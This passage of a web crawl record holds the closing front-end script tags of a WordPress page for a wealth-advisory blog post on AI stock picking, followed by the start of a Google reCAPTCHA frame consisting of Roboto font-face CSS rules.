<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"38946744a1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.cognizantwealth.com\/2024\/02\/12\/can-ai-be-used-to-pick-winning-stocks\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script defer type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732052660" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"c677d1424b","urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cognizantwealth.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0d1272e494"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3948,"title":"Can%20AI%20Be%20Used%20to%20Pick%20Winning%20Stocks%3F%20%7C%20Cognizant%20Wealth%20Advisors","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1" id="pro-preloaded-elements-handlers-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&co=aHR0cHM6Ly93d3cuY29nbml6YW50d2VhbHRoLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6mqjr4rve5rl
body_size: 48514
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
